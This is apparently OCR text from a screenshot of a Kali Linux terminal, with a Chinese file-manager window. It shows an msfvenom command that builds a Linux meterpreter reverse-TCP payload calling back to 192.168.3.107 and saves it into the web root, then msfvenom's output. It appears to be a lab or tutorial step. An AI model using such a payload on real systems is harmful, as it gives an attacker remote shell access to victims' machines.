 root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.3.107 lport=44
r/www/html/shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~#
html-文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/var/www/html/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
index.html
index.nginx-
debian.html
shell